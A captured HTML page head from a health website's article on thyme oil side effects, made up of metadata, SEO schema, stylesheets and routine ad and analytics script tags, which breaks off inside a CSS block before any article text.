

--- FILE ---
content_type: text/html
request_url: https://www.organicfacts.net/health-benefits/oils/thyme-oil-side-effects.html
body_size: 47652
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta charset="UTF-8" />
<!-- <meta name="viewport" content="width=device-width, initial-scale=1" /> -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="theme-color" content="#028B6F">
<meta property="fb:app_id" content="1163861170319920" />
<link rel="profile" href="https://gmpg.org/xfn/11" />

<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png?v2">
<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png?v2">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png?v2">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png?v2">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png?v2">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png?v2">
<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png?v2">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png?v2">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png?v2">
<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png?v2">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png?v2">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png?v2">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png?v2">
<link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#689F38">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png?v2">


<script>(function(w,d,u){w.readyQ=[];w.bindReadyQ=[];function p(x,y){if(x=="ready"){w.bindReadyQ.push(y);}else{w.readyQ.push(x);}};var a={ready:p,bind:p};w.$=w.jQuery=function(f){if(f===d||f===u){return a}else{p(f)}}})(window,document)</script>


<!--
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,700" rel="stylesheet">
<link href="https://assets.organicfacts.net/css/bootstrap.min.css" rel="stylesheet">
<link href="/wp-content/themes/blt-katla-test/style.min.css" rel="stylesheet">
<link href="https://assets.organicfacts.net/css/font-awesome.min.css" rel="stylesheet">
-->



<!--[if lt IE 9]>
<script src="https://www.organicfacts.net/wp-content/themes/blt-katla-test/assets/js/html5.js" type="text/javascript"></script>
<![endif]-->
<script>
    function isOutsideEU() {
        if (typeof Cookiebot == "undefined") {
            return true;
        }

        return Cookiebot.isOutsideEU;
    }
</script>

<script>
if(typeof window.gtag == "undefined") {
  function gtag() {
    if(typeof window.dataLayer == "undefined") {
      console.error('GA not loaded?');
      return false;
    }
    window.dataLayer.push(arguments);
  }
}
</script>

<title>4 Common Side Effects Of Thyme Oil | Organic Facts</title>
<link rel="alternate" hreflang="en-US" href="https://www.organicfacts.net/health-benefits/oils/thyme-oil-side-effects.html" />
      <meta name="onesignal" content="wordpress-plugin"/>
    
<!-- This site is optimized with the Yoast SEO plugin v12.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Thyme oil has many benefits but there are also certain side effects that you must be aware of, such as skin irritation, allergic reactions and risks during pregnancy."/>
<meta name="original-source" content="https://www.organicfacts.net/health-benefits/oils/thyme-oil-side-effects.html" />
<link rel="canonical" href="https://www.organicfacts.net/health-benefits/oils/thyme-oil-side-effects.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="4 Common Side Effects Of Thyme Oil | Organic Facts" />
<meta property="og:description" content="Thyme oil has many benefits but there are also certain side effects that you must be aware of, such as skin irritation, allergic reactions and risks during pregnancy." />
<meta property="og:url" content="https://www.organicfacts.net/health-benefits/oils/thyme-oil-side-effects.html" />
<meta property="og:site_name" content="Organic Facts" />
<meta property="article:publisher" content="https://www.facebook.com/organicfacts" />
<meta property="article:tag" content="anxiety" />
<meta property="article:tag" content="inflammation" />
<meta property="article:tag" content="arthritis" />
<meta property="article:tag" content="antibacterial" />
<meta property="article:tag" content="antioxidant" />
<meta property="article:tag" content="stress" />
<meta property="article:tag" content="stimulant" />
<meta property="article:tag" content="menopause" />
<meta property="article:tag" content="hormones" />
<meta property="article:tag" content="Oil" />
<meta property="article:tag" content="Thyme" />
<meta property="article:tag" content="aromatherapy" />
<meta property="article:tag" content="circulation" />
<meta property="article:tag" content="menstruation" />
<meta property="article:tag" content="energy" />
<meta property="article:tag" content="thymol" />
<meta property="article:tag" content="mood swings" />
<meta property="article:tag" content="benefits" />
<meta property="article:tag" content="Side effects" />
<meta property="article:tag" content="Uses" />
<meta property="article:tag" content="diffuser" />
<meta property="article:tag" content="immune health" />
<meta property="article:section" content="Oils" />
<meta property="article:published_time" content="2017-06-05T00:35:47-07:00" />
<meta property="article:modified_time" content="2020-02-12T09:18:40-08:00" />
<meta property="og:updated_time" content="2020-02-12T09:18:40-08:00" />
<meta property="og:image" content="https://www.organicfacts.net/wp-content/uploads/thymeoil.jpg" />
<meta property="og:image:secure_url" content="https://www.organicfacts.net/wp-content/uploads/thymeoil.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="525" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Thyme oil has many benefits but there are also certain side effects that you must be aware of, such as skin irritation, allergic reactions and risks during pregnancy." />
<meta name="twitter:title" content="4 Common Side Effects Of Thyme Oil | Organic Facts" />
<meta name="twitter:site" content="@OF_OrganicFacts" />
<meta name="twitter:image" content="https://www.organicfacts.net/wp-content/uploads/thymeoil.jpg" />
<meta name="twitter:creator" content="@OF_OrganicFacts" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.organicfacts.net/#organization","name":"Organic Information Services Pvt Ltd","url":"https://www.organicfacts.net/","sameAs":["https://www.facebook.com/organicfacts","http://www.pinterest.com/organicfacts","https://twitter.com/OF_OrganicFacts"],"logo":{"@type":"ImageObject","@id":"https://www.organicfacts.net/#logo","url":"https://www.organicfacts.net/wp-content/uploads/of-logo-02.png","width":700,"height":350,"caption":"Organic Information Services Pvt Ltd"},"image":{"@id":"https://www.organicfacts.net/#logo"}},{"@type":"WebSite","@id":"https://www.organicfacts.net/#website","url":"https://www.organicfacts.net/","name":"Organic Facts","publisher":{"@id":"https://www.organicfacts.net/#organization"}},{"@type":"ImageObject","@id":"https://www.organicfacts.net/health-benefits/oils/thyme-oil-side-effects.html#primaryimage","url":"https://www.organicfacts.net/wp-content/uploads/thymeoil.jpg","width":700,"height":525,"caption":"Thyme essential oil bottle and thyme blossoms on a wooden counter"},{"@type":"WebPage","@id":"https://www.organicfacts.net/health-benefits/oils/thyme-oil-side-effects.html#webpage","url":"https://www.organicfacts.net/health-benefits/oils/thyme-oil-side-effects.html","inLanguage":"en-US","name":"4 Common Side Effects Of Thyme Oil | Organic Facts","isPartOf":{"@id":"https://www.organicfacts.net/#website"},"primaryImageOfPage":{"@id":"https://www.organicfacts.net/health-benefits/oils/thyme-oil-side-effects.html#primaryimage"},"datePublished":"2017-06-05T00:35:47-07:00","dateModified":"2020-02-12T09:18:40-08:00","description":"Thyme oil has many benefits but there are also certain side effects that you must be aware of, such as skin irritation, allergic reactions and risks during pregnancy."},{"@type":"Article","@id":"https://www.organicfacts.net/health-benefits/oils/thyme-oil-side-effects.html#article","isPartOf":{"@id":"https://www.organicfacts.net/health-benefits/oils/thyme-oil-side-effects.html#webpage"},"author":{"@id":"https://www.organicfacts.net/#/schema/person/4d076d3327c0c3e61ed4cae5bea360aa"},"headline":"4 Common Side Effects Of Thyme Oil","datePublished":"2017-06-05T00:35:47-07:00","dateModified":"2020-02-12T09:18:40-08:00","commentCount":0,"mainEntityOfPage":{"@id":"https://www.organicfacts.net/health-benefits/oils/thyme-oil-side-effects.html#webpage"},"publisher":{"@id":"https://www.organicfacts.net/#organization"},"image":{"@id":"https://www.organicfacts.net/health-benefits/oils/thyme-oil-side-effects.html#primaryimage"},"keywords":"anxiety,inflammation,arthritis,antibacterial,antioxidant,stress,stimulant,menopause,hormones,Oil,Thyme,aromatherapy,circulation,menstruation,energy,thymol,mood swings,benefits,Side effects,Uses,diffuser,immune health","articleSection":"Oils","isAccessibleForFree":true},{"@type":["Person"],"@id":"https://www.organicfacts.net/#/schema/person/4d076d3327c0c3e61ed4cae5bea360aa","name":"John Staughton (BASc, BFA)","description":"John Staughton is a traveling writer, editor, publisher and photographer with English and Integrative Biology degrees from the University of Illinois in Champaign-Urbana (USA). He co-founded the literary journal, Sheriff Nottingham, and now serves as the Content Director for Stain'd Arts, a non-profit based in Denver, Colorado. On a perpetual journey towards the idea of home, he uses words to educate, inspire, uplift and evolve.","sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link href="https://assets.organicfacts.net" rel="preconnect"><link href="https://pagead2.googlesyndication.com" rel="preconnect"><link href="https://images.dmca.com" rel="preconnect"><link href="https://cdn.polyfill.io" rel="preconnect"><link href="https://www.googletagmanager.com" rel="preconnect"><link href="https://ssl.google-analytics.com" rel="preconnect"><link href="https://www.googletagservices.com" rel="preconnect"><link href="https://adservice.google.co.in" rel="preconnect"><link href="https://adservice.google.com" rel="preconnect"><link href="https://apis.google.com" rel="preconnect"><link href="https://cse.google.com" rel="preconnect"><link href="https://www.google-analytics.com" rel="preconnect"><link href="https://securepubads.g.doubleclick.net" rel="preconnect"><link href="https://www.google.com" rel="preconnect"><link href="https://clients1.google.com" rel="preconnect"><link rel='dns-prefetch' href='//www.organicfacts.net' />
<link rel='dns-prefetch' href='//assets.organicfacts.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Organic Facts &raquo; 4 Common Side Effects Of Thyme Oil Comments Feed" href="https://www.organicfacts.net/health-benefits/oils/thyme-oil-side-effects.html/feed" />
<link rel='stylesheet' id='ai-aos-css'  href='https://www.organicfacts.net/wp-content/plugins/ad-inserter-pro/includes/aos/ai-aos.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='SPUniversalFront.css-css'  href='https://www.organicfacts.net/wp-content/plugins/revision-manager-tmc/vendor/tmc/shellpress/assets/css/UniversalFront/SPUniversalFront.css?ver=1.3.89' type='text/css' media='all' />
<link rel='https://api.w.org/' href='https://www.organicfacts.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.organicfacts.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.organicfacts.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.15" />
<link rel='shortlink' href='https://www.organicfacts.net/?p=78656' />
<link rel="alternate" type="application/json+oembed" href="https://www.organicfacts.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.organicfacts.net%2Fhealth-benefits%2Foils%2Fthyme-oil-side-effects.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.organicfacts.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.organicfacts.net%2Fhealth-benefits%2Foils%2Fthyme-oil-side-effects.html&#038;format=xml" />
<style type="text/css">.crp_related ul {
  padding: 0 !important;
}

.crp_related img {
  height: 96px !important;
}

.crp_related .crp_title {
  padding: 2px 3px;
  color: #fff !important;
  text-shadow: #fff .01em .01em .02em;
}

.crp_related .crp_title {
  background: #9DBC6C;
}

.crp_related li:hover .crp_title {
  background: #6E9E20;
}

</style><link rel='https://github.com/WP-API/WP-API' href='https://www.organicfacts.net/new-wp-json' />
<link rel='https://github.com/WP-API/WP-API' href='https://www.organicfacts.net/old-wp-json' />
<meta name="generator" content="WPML ver:3.7.1 stt:1,4,3,21,27,2;" />


<!-- WP Links CSS-->
<style type="text/css">
.wp-links-icon { background:url("https://www.organicfacts.net/wp-content/plugins/wp-links/icons/external-link-green03.png") no-repeat 100% 50%; padding-right:15px; margin-right: 2px;};
</style>

<style type="text/css"> .wprm-comment-rating svg path, .comment-form-wprm-rating svg path { fill: #343434; } .comment-form-wprm-rating .rated svg polygon { fill: #343434; } .wprm-comment-rating svg polygon, .comment-form-wprm-rating svg polygon { stroke: #343434; }.wprm-recipe-template-cutout {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: Helvetica, sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-cutout a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-cutout p, .wprm-recipe-template-cutout li {
    font-family: Helvetica, sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-cutout li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.wprm-recipe-template-cutout ol, .wprm-recipe-template-cutout ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-cutout br {
    display: none;
}
.wprm-recipe-template-cutout .wprm-recipe-name,
.wprm-recipe-template-cutout .wprm-recipe-header {
    font-family: Helvetica, sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-cutout h1,
.wprm-recipe-template-cutout h2,
.wprm-recipe-template-cutout h3,
.wprm-recipe-template-cutout h4,
.wprm-recipe-template-cutout h5,
.wprm-recipe-template-cutout h6 {
    font-family: Helvetica, sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-cutout .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-cutout h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-cutout h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-cutout h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-cutout h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-cutout h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-cutout h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-cutout {
	position: relative;
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #aaaaaa; /* wprm_border type=color */
	border-radius: 10px; /* wprm_border_radius type=size */
	margin: 120px auto 20px auto;
	overflow: visible;
}
.wprm-recipe-template-cutout-container {
	overflow: hidden;
	padding: 0 10px 10px 10px;
	border: 0;
	border-radius: 7px; /* wprm_inner_border_radius type=size */
}
.wprm-recipe-template-cutout .wprm-recipe-image {
	position: absolute;
	margin-top: -100px;
	margin-left: -100px;
	left: 50%;
}
.wprm-recipe-template-cutout-header {
	margin: 0 -10px 10px -10px;
	padding: 110px 10px 10px 10px;
	text-align: center;
	background-color: #053f5e; /* wprm_top_header_background type=color */
	color: #ffffff; /* wprm_top_header_text type=color */
}
.wprm-recipe-template-cutout-header a {
	color: #3498db; /* wprm_top_header_link type=color */
}
.wprm-recipe-template-cutout-header .wprm-recipe-name {
	color: #ffffff; /* wprm_top_header_text type=color */
}</style><style type="text/css">#wprm-recipe-collections-app, #wprm-recipe-saved-collections-app { font-size: 12px; }.wprmprc-collection-column-balancer, .wprmprc-collection-column, .wprmprc-collection-actions { flex: 1; flex-basis: 200px; }</style><style type="text/css"></style><script type="text/javascript"></script>	<style type="text/css">

		body{

			/* image */
			
			background-color: #F4F4F4;

			font-family: Open Sans;
		}

		

		h1,h2,h3,h4,h5{ 
			font-family: Lato; 
		}

		.wpcf7-submit,
		.btn-theme{
			background: #2cace2;
		}
		.wpcf7-submit,
		.btn-theme:hover{
			background: #1898ce;
		}
		.blt_mailchimp .input-group .btn{
			border-left-color: #1898ce;
		}

		a{
			color: #2cace2;
		}
		.blu-post-tags a:hover,
		a.label-blt:hover{
			border-color: #1898ce;
			color: #1898ce;
		}
		a:focus, a:hover, a.label:focus, a.label:hover,
		.primary-menu .nav a:hover,
		.widget_calendar table tbody td a:hover{
			color: #1898ce;
		}

		::-moz-selection{
			background-color: #2cace2;
			color: #FFF;
		}
		::selection{
			background-color: #2cace2;
			color: #FFF;
		}
		.pagination .page-numbers.current{
			background-color: #2cace2;
			border-color: #1898ce;
		}

		.blu-post-pagination > a:hover,
		.blu-post-pagination > span{
			background-color: #2cace2;
			border-color: #2cace2;
		}

		.select2-container-active .select2-choice,
		.select2-container-active .select2-choices,
		.select2-drop-active,
		.select2-search{
			border-color: #1898ce;
		}
		.select2-results .select2-highlighted{
			background-color: #1898ce;
		}

		@media (min-width: 1100px){
			#site-content{
				width: 1050px;
			}
			#site-content-column{
				width: 690px;
			}
			.spot_below_menu,
			.container {
				width: 1050px;
			}					
		}

		.post-status{
			background-color: #2cace2;
		}
		.new-post-list > .list-group > .blt-add-new-image:hover{
			background-color: #2cace2;
		}		
	</style><style type="text/css">.essb-mobile-sharebar, .essb-mobile-sharepoint, .essb-mobile-sharebottom { display: none; } .essb_links_list li.essb_totalcount_item .essb_t_l_big .essb_t_nb:after, .essb_links_list li.essb_totalcount_item .essb_t_r_big .essb_t_nb:after { color: #777777;content: "shares";display: block;font-size: 11px;font-weight: normal;text-align: center;text-transform: uppercase;margin-top: -5px; } .essb_links_list li.essb_totalcount_item .essb_t_l_big, .essb_links_list li.essb_totalcount_item .essb_t_r_big { text-align: center; }.essb_displayed_sidebar .essb_links_list li.essb_totalcount_item .essb_t_l_big .essb_t_nb:after, .essb_displayed_sidebar .essb_links_list li.essb_totalcount_item .essb_t_r_big .essb_t_nb:after { margin-top: 0px; } .essb_displayed_sidebar_right .essb_links_list li.essb_totalcount_item .essb_t_l_big .essb_t_nb:after, .essb_displayed_sidebar_right .essb_links_list li.essb_totalcount_item .essb_t_r_big .essb_t_nb:after { margin-top: 0px; } .essb_totalcount_item_before, .essb_totalcount_item_after { display: block !important; }.essb_totalcount_item_before .essb_totalcount, .essb_totalcount_item_after .essb_totalcount { border: 0px !important; }.essb_counter_insidebeforename { margin-right: 5px; font-weight: bold; }.essb_width_columns_1 li { width: 100%; }.essb_width_columns_1 li a { width: 92%; }.essb_width_columns_2 li { width: 49%; }.essb_width_columns_2 li a { width: 86%; }.essb_width_columns_3 li { width: 32%; }.essb_width_columns_3 li a { width: 80%; }.essb_width_columns_4 li { width: 24%; }.essb_width_columns_4 li a { width: 70%; }.essb_width_columns_5 li { width: 19.5%; }.essb_width_columns_5 li a { width: 60%; }.essb_links li.essb_totalcount_item_before, .essb_width_columns_1 li.essb_totalcount_item_after { width: 100%; text-align: left; }.essb_network_align_center a { text-align: center; }.essb_network_align_right .essb_network_name { float: right;}.essb_links.essb_template_metro-retina .essb_link_more .essb_icon, .essb_links.essb_template_metro-retina .essb_link_less .essb_icon { margin-top: -1px !important; } @media (min-width: 750px) { .essb_item.essb_link_whatsapp { display: none !important; } }</style>
<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/www.organicfacts.net\/wp-admin\/admin-ajax.php","essb3_nonce":"af2e62477c","essb3_plugin_url":"https:\/\/www.organicfacts.net\/wp-content\/plugins\/easy-social-share-buttons3","essb3_facebook_total":true,"essb3_admin_ajax":false,"essb3_internal_counter":true,"essb3_stats":false,"essb3_ga":true,"essb3_ga_mode":"simple","essb3_counter_button_min":0,"essb3_counter_total_min":10,"blog_url":"https:\/\/www.organicfacts.net\/","ajax_type":"wp","essb3_postfloat_stay":false,"essb3_no_counter_mailprint":false,"essb3_single_ajax":false,"twitter_counter":"self","post_id":78656};</script>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
		<style type="text/css" id="wp-custom-css">
			h1, h2, h3, h4, h5, h6 {color:#AD2A1A!important;}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
.ai-rotate {position: relative;}
.ai-rotate-hidden {visibility: hidden;}
.ai-rotate-hidden-2 {position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
.ai-list-data, .ai-ip-data, .ai-filter-check, .ai-fallback, .ai-list-block, .ai-list-block-ip, .ai-list-block-filter {visibility: hidden; position: absolute; width: 50%; height: 1px; top: -1000px; z-index: -9999; margin: 0px!important;}
.ai-close {position: relative;}
.ai-close-button {position: absolute; top: -8px; right: -8px; width: 24px; height: 24px; background: url(https://www.organicfacts.net/wp-content/plugins/ad-inserter-pro/css/images/close-button.png) no-repeat center center; cursor: pointer; z-index: 9; display: none;}
.ai-close-show {display: block;}
.ai-close-left {right: unset; left: -10px;}
.ai-close-bottom {top: unset; bottom: -11px;}
.ai-close-none {visibility: hidden;}
.ai-close-fit {width: fit-content; width: -moz-fit-content;}
</style>
<style>

.single-text .lyte-wrapper {
  clear: both;
}

.single-text .adsbygoogle {
	width: 100%;
	max-width: 336px;
	display: block;
}

@media (min-width: 768px) {
	.single-text .adsbygoogle {
		float: left;
		/* margin: 16px 12px 8px 0; */
		height: 280px;
	}
}
@media (max-width: 767px) {
	.single-text .code-block,
	.single-text .adsbygoogle {
		margin: 0 auto;
		height: 250px;
	}
}
body {
  padding-bottom: 100px;
}

/* Force min-height for injected fuse slots */
div[id^="fuse-injected-"] {
  min-height: 300px !important;
}
</style>
<style>
/* Critical */
.wp-caption p.wp-caption-text {
  padding: 8px 0 0;
  margin: 0 auto !important;
  max-width: 700px;
  margin: 0 auto !important;
  font-size: 16px !important;
  padding-top: 10px;
  color: #7e7b7b;
  line-height: 20px !important;
  overflow-wrap: break-word;
  word-break: break-word;
  word-wrap: break-word;
}
.wp-caption img[class*=wp-image] {
  margin-bottom: 0 !important;
}
.of-author-pic a {
  display: block;
  height: 72px;
  width: 72px;
}
.wp-caption {
  margin: 0 auto 25px auto;
}
.sidebar-widget-head {
  margin-bottom: 16px;
  font-weight: 600;
  line-height: 1.2;
}
.latest-health-news,.new-read-next {
    border-bottom: 1px solid #ccc;
    margin-bottom: 4px
}
.latest-health-news-title, .read-next-title {
    font-size: 2rem;
    font-weight: 600;
}
.my-3 {
    margin-bottom: 1rem !important;
}
.col-md-3, .col-md-9 {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
.read-next-post-title {
    font-size: 1.75rem;
    font-weight: 600;
}
.mt-0 {
    margin-top: 0 !important;
}
</style>

<script type="text/javascript" src="https://cdn.fuseplatform.net/publift/tags/2/2434/fuse.js" async="async" ></script>
<script type="text/javascript" src="//script.crazyegg.com/pages/scripts/0122/2738.js" async="async" ></script><!--[AI_HEAD_CODES]-->

<style id="ofcss">
:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#868e96;--gray-dark:#343a40;--primary:#007bff;--secondary:#868e96;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,main,nav{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h5{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ol,ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}b{font-weight:bolder}small{font-size:80%}sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}img{vertical-align:middle;border-style:none}[role=button],a,button,input:not([type=range]),label,select,textarea{-ms-touch-action:manipulation;touch-action:manipulation}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#868e96;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}h1,h2,h3,h5{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h5{font-size:1.25rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}small{font-size:80%;font-weight:400}.list-unstyled{padding-left:0;list-style:none}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-12,.col-lg-3,.col-lg-4,.col-lg-8,.col-md-3,.col-md-4,.col-md-9{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:768px){.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 